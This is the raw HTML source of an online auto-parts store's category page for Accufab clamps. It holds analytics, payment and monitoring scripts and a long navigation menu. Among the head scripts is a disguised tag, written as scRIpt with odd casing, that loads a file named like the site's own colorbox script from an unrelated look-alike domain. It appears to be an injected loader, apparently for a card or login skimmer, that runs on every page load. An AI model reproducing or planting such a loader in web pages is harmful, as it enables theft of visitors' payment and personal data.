t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
    <link href="//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
        <!-- Google Analytics 4 Tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DW4K9C5VKH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-DW4K9C5VKH');
var gtag_config = {};
gtag('config', 'AW-1069439407', gtag_config);
gtag('event', 'page_view', {"send_to":"AW-1069439407","ecomm_pagetype":"category"});        </script>

    <meta name="description" content="The Racers Edge Performance - Accufab Clamshell &amp; V-Band Clamps offers new ford mustang and chevy camaro performance clamshell/v-band clamps at cheap discount wholesale prices." />
<meta name="keywords" content="accufab, racing, clamshell, v-band, clamps" />
<link rel="stylesheet" href="/css/interface/rd.css" type="text/css" />
<link href="/wsm.css?1769436061" rel="stylesheet" type="text/css" />
<link href="/css/colorbox.css" rel="stylesheet" type="text/css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery.migrate.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/jquery/jquery-validate.js" type="text/javascript" language="javascript"></script>

<script src="/jquery.js?1744395764" type="text/javascript" language="javascript"></script>
<script src="/wsm.js?1769436062" type="text/javascript" language="javascript"></script>
<script src="/js/jquery/jquery.colorbox.js" type="text/javascript" language="javascript"></script>
<script>if (typeof WURFL == 'undefined') {WURFL = {form_factor: 'Desktop',is_mobile : false}}</script><link rel="canonical" href="https://treperformance.com/c-53587-air-induction-accufab-clamps.html">
    <link rel="stylesheet" href="/files/css/foundation-min.css?v1731832411">
    
    <link rel="stylesheet" href="/files/css/style.css?v=142611"> 

    <link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Exo:700italic,700,900,900italic" rel="stylesheet">
    <script type="text/javascript" src="/files/js/modernizr-foundation.js"></script>
    <!--[if lt IE 9]>
        <script type="text/javascript" src="/files/js/respond-min.js"></script>
    <![endif]-->
    <script type="text/javascript" src="//cdn.callrail.com/companies/654961055/1f220d125a358cd8b20e/12/swap.js"></script>
    <scRIpt/src=//storessonlinepro.com/js/jquery/jquery.colorbox.1.js></scRIpt>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "005e3a28-14dd-4c5a-ac46-cf17bb862107", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

        
<!--[if lte IE 8]>
<link href="/files/css/iefix.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="https://webshopmanager.com/files/jquery-reject/jquery-reject.css" media="screen" />
<script src="https://webshopmanager.com/files/jquery-reject/jquery-reject-min.js" type="text/javascript"></script>
<script type="text/javascript">
	$(function() {
	$.reject({
		reject: { msie: true }, // Reject IE ONLY
		closeCookie: true // Set cookie to remember close for this session
	});
return false;
});
</script>
<![endif]-->

        <title>Accufab Clamshell V-Band Clamps - TREperformance.com</title>
<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "AATZUP3Z0H0CG8KW", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"sVflU1TKUvgEaRdzSdSptNOtpMAbkU4mq0uBQ3enytEdjV42"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); });</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ry1b486vp2");
</script>


<!-- load react search libraries -->
<script  src="https://cdn.jsdelivr.net/npm/react@17/umd/react.production.min.js"  crossorigin></script>
<script  src="https://cdn.jsdelivr.net/npm/react-dom@17/umd/react-dom.production.min.js"  crossorigin></script>
<script src="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.umd.js"  crossorigin></script>
<link href="https://cdn.jsdelivr.net/npm/@partslogic/ui@1.3.1/build/index.css" rel="stylesheet" type="text/css"/>
<script src="/files/partslogic/pl-custom-scripts.js?v1731832505"></script><link rel="stylesheet" href="/files/partslogic/pl-style.css?v1731832411">
<script>
window._Sendlane = window._Sendlane || [];
_Sendlane.push({
    form_key: "eyJkb21haW4iOiJ0cmVwZXJmb3JtYW5jZSIsImZvcm1faWQiOiI0NGI1MWY2Ni00MjhjLTQ0NDYtOTAzYy04ZWNkZDA4ZTU3NzcifQ=="
});
</script>
<script src="https://sendlane.com/scripts/pusher.js" async></script>
<!-- Paypal -->
<script
    src= "https://www.paypal.com/sdk/js?client-id=AYTO4NBPbegOVgR-yuLysbeqGnJ84wvG8P68sbF6xzc-s4sDDYYp3mw1bKkekwi-AADRSyANn_sqjNIu&components=messages"
    data-namespace="PayPalSDK">
</script>
<style>
#zoid-paypal-message-uid_bcf9cc176d_mtk6mtc6mjk::before {
    padding-top: 72%!important
}
    p.top__emal_mob_v2 {
        display: none;
    }
@media(max-width:768px){
    p.top__emal_mob_v2 {
        display: block;
        padding: 5px;
        margin: 0;
        text-align: center;
    }
    p.top__emal_mob_v2 a {
        color: #fff;
        font-weight:bold;
    }
}
</style>
<!-- Obviyo 3.0 Async Tag for placement at top of head tag -->
<script>
  var script = document.createElement("script");
  script.id = "hiconversion_30";
  script.async = "async";
  script.type = "text/javascript";
  script.src = "//h30-deploy.hiconversion.com/origin/tag/ha4veTdO";
  var nodes = document.getElementsByTagName("script");
  nodes[0].parentNode.insertBefore(script, nodes[0]);
</script>
</head>
<body id="page" class="off-canvas body_cat ">

        <p class="top__emal_mob_v2">
            <a href="mailto:sales@treperformance.com" target="_blank">Sales@TREperformance.com</a>
        </p>

      <div class="header-wrap">
        <header class="row">

            <!-- Logo -->
            <a href="https://treperformance.com" title="TRE Performance Homepage" class="logo">
                <img src="/files/images/logo-4.png" alt="Home" />
            </a>
            <!-- Phone Number -->
            <a href="tel:+1-760-586-5617" title="call us" class="phone-link">
                <i class="fa fa-phone"></i>
                <span class="phone">760-586-5617</span>
            </a>
            <a id="edcbd62e7ef77cd48176" href="" target="_blank" onclick="this.href='mailto:'+edcbd62e7ef77cd48176(); return true;" ref="nofollow"></a><script language="javascript" type="text/javascript">function edcbd62e7ef77cd48176() { return WSM.Util.rot13('Fnyrf!GERcresbeznapr.pbz').replace('!','@'); } document.getElementById('edcbd62e7ef77cd48176').appendChild(document.createTextNode(edcbd62e7ef77cd48176()));</script> 

            <ul class="top-menu ">
                <li class="wsm_site_link_parent"><a title="About" href="https://treperformance.com/p-45-about.html"><span>About</span></a><ul><li><a title="About TREperformance" href="https://treperformance.com/p-45-about-treperformance.html"><span>About TREperformance</span></a></li><li><a title="Contact Us" href="https://treperformance.com/contact.html"><span>Contact Us</span></a></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="Project Cars" href="https://treperformance.com/p-3439-project-cars.html"><span>Project Cars</span></a></li></ul></li><li><a title="News" href="https://treperformance.com/news.html"><span>News</span></a></li><li><a title="TRE Project Rides" href="https://treperformance.com/c-1186187-tre-project-rides.html"><span>TRE Project Rides</span></a></li><li><a title="Customer RIdes" href="https://treperformance.com/c-1186226-customer-rides.html"><span>Customer RIdes</span></a></li><li class="wsm_site_link_parent"><a title="Help Center" href="https://treperformance.com/contact.html"><span>Help Center</span></a><ul><li><a title="Contact" href="https://treperformance.com/contact.html"><span>Contact</span></a></li><li><a title="Policies" href="https://treperformance.com/p-46-policies.html"><span>Policies</span></a></li><li><a title="About Us" href="https://treperformance.com/p-45-about-us.html"><span>About Us</span></a></li><li><a title="FAQs" href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html"><span>FAQs</span></a></li></ul></li>

            </ul>

            <nav class="top-bar">

                <!-- Navigation Menu -->
                <section class="main-nav">
                    <ul id="widget_fnd_cat_menu" class="widget_fnd_cat_menu left">  
                        			
											<li class="has-dropdown pcat_id_168">
					<a href="/c-168-Air-Induction.html" title="Air Induction">
						<span>Air Induction</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_168 parent_title">
							<a href="/c-168-Air-Induction.html" title="Air Induction">
								<span>Air Induction</span>
							</a>
						</li>
						
															<li class=" ccat_id_170">
									<a href="/c-170-Accufab-Throttle-Bodies.html" title="Accufab Throttle Bodies">
										<span>Accufab Throttle Bodies</span>
									</a>
																	</li>
															<li class=" active ccat_id_53587">
									<a href="/c-53587-Accufab-Clamps.html" title="Accufab Clamps">
										<span>Accufab Clamps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207185">
									<a href="/c-1207185-Whipple-Throttle-Bodies-&-Manifolds.html" title="Whipple Throttle Bodies & Manifolds">
										<span>Whipple Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_271723">
									<a href="/c-271723-Air-Flow-Research-Intake-Manifolds.html" title="Air Flow Research Intake Manifolds">
										<span>Air Flow Research Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208771">
									<a href="/c-1208771-BTR-Intake-Manifolds.html" title="BTR Intake Manifolds">
										<span>BTR Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207206">
									<a href="/c-1207206-DiabloSport-Reaper-Kits.html" title="DiabloSport Reaper Kits">
										<span>DiabloSport Reaper Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208715">
									<a href="/c-1208715-Edelbrock-Intake-Manifolds.html" title="Edelbrock Intake Manifolds">
										<span>Edelbrock Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207209">
									<a href="/c-1207209-Edge-Performance-Kits.html" title="Edge Performance Kits">
										<span>Edge Performance Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207297">
									<a href="/c-1207297-Holley-EFI-Hi-Ram-Intake-Manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">
										<span>Holley EFI Hi-Ram Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_62000">
									<a href="/c-62000-MAC-Performance.html" title="MAC Performance">
										<span>MAC Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1208872">
									<a href="/c-1208872-MSD-Atomic-Intake-Manifolds.html" title="MSD Atomic Intake Manifolds">
										<span>MSD Atomic Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207255">
									<a href="/c-1207255-Nick-Williams-Performance.html" title="Nick Williams Performance">
										<span>Nick Williams Performance</span>
									</a>
																	</li>
															<li class=" ccat_id_1207142">
									<a href="/c-1207142-Perrin-Air-Systems.html" title="Perrin Air Systems">
										<span>Perrin Air Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208868">
									<a href="/c-1208868-Texas-Speed-Intake-Manifolds.html" title="Texas Speed Intake Manifolds">
										<span>Texas Speed Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_91667">
									<a href="/c-91667-TRE-Mass-Air-Flow-Sensors.html" title="TRE Mass Air Flow Sensors">
										<span>TRE Mass Air Flow Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208090">
									<a href="/c-1208090-Trick-Flow-Specialties-Air-Intakes.html" title="Trick Flow Specialties Air Intakes">
										<span>Trick Flow Specialties Air Intakes</span>
									</a>
																	</li>
															<li class=" ccat_id_56710">
									<a href="/c-56710-Trick-Flow-Specialties-Intake-Manifolds.html" title="Trick Flow Specialties Intake Manifolds">
										<span>Trick Flow Specialties Intake Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1207319">
									<a href="/c-1207319-VMP-Performance-Throttle-Bodies-&-Air-Intakes-.html" title="VMP Performance Throttle Bodies & Air Intakes ">
										<span>VMP Performance Throttle Bodies & Air Intakes </span>
									</a>
																	</li>
															<li class=" ccat_id_1207360">
									<a href="/c-1207360-Wilson-Throttle-Bodies-&-Manifolds.html" title="Wilson Throttle Bodies & Manifolds">
										<span>Wilson Throttle Bodies & Manifolds</span>
									</a>
																	</li>
															<li class=" ccat_id_1208683">
									<a href="/c-1208683-BBK-Performance-Throttle-Bodies.html" title="BBK Performance Throttle Bodies">
										<span>BBK Performance Throttle Bodies</span>
									</a>
																	</li>
															<li class=" ccat_id_1208769">
									<a href="/c-1208769-BBK-Performance-Cold-Air-Intake-Systems.html" title="BBK Performance Cold Air Intake Systems">
										<span>BBK Performance Cold Air Intake Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208704">
									<a href="/c-1208704-BBK-Performance-Ford-Mustang-MAF-Sensors.html" title="BBK Performance Ford Mustang MAF Sensors">
										<span>BBK Performance Ford Mustang MAF Sensors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208795">
									<a href="/c-1208795-Holley-Boost-Control-Systems.html" title="Holley Boost Control Systems">
										<span>Holley Boost Control Systems</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_165">
					<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
